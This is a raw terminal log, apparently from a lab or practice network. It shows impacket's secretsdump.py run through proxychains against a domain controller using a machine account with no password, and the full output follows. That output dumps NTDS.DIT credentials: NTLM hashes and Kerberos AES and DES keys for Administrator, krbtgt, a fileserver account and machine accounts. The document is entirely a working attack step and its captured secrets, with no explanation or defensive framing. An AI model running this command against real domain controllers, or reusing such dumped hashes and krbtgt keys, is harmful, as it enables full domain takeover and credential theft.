 ┌──(root💀kali)-[~/桌面/impacket/examples]
└─# proxychains4 -f /etc/proxychains4.conf python3 secretsdump.py fbi/dc\$@10.10.10.139 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 192.168.2.105:1088 ... 10.10.10.139:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d19009f38e6b6720109b3fab3fa98090:::
fbi.gov\fileserver:1103:aad3b435b51404eeaad3b435b51404ee:a7670b92c536e6684b3620f2ddca7539:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FILESERVER$:1104:aad3b435b51404eeaad3b435b51404ee:c07398eff7d7e5fc4099f3701516dcec:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a4b17d1c198d7e84afdc7879ad5b97f0da34d1f3e6fd0be1ecd4784a77918425
Administrator:aes128-cts-hmac-sha1-96:4dfa69ce7f92780bccfd24aecb7b20d9
Administrator:des-cbc-md5:2a7fcdc4bcbcadec
krbtgt:aes256-cts-hmac-sha1-96:4d4002368e4e7970bf5cf920bc8de2ed5d77dcf58ec649b02cdede0b3f0f2130
krbtgt:aes128-cts-hmac-sha1-96:f23ad681adf209b1f21c5554e828a85b
krbtgt:des-cbc-md5:4fa19183bc5be38f
fbi.gov\fileserver:aes256-cts-hmac-sha1-96:ced6482b3d945503d2d87fc38db7b6d72439e987c96f1a40427ee80dbd150fb1
fbi.gov\fileserver:aes128-cts-hmac-sha1-96:2f0ef12454dc325b520b8f38afd6d588
fbi.gov\fileserver:des-cbc-md5:98aea8f14a325e97
DC$:aes256-cts-hmac-sha1-96:61df1f3d887f788352e6a215260741fe50ab7c8304878a99218e644bbac683d5
DC$:aes128-cts-hmac-sha1-96:90307e2edc8642691d28ae3c98e05792
DC$:des-cbc-md5:68409d31b591a18c
FILESERVER$:aes256-cts-hmac-sha1-96:f5f122d8846194e5c91fd986eaf51c9f6ad54b9776588b2286b674dded413e81
FILESERVER$:aes128-cts-hmac-sha1-96:b1677b53438c54fd7b6b9c64b7b54fe7
FILESERVER$:des-cbc-md5:3edcf8205d1f984c
[*] Cleaning up...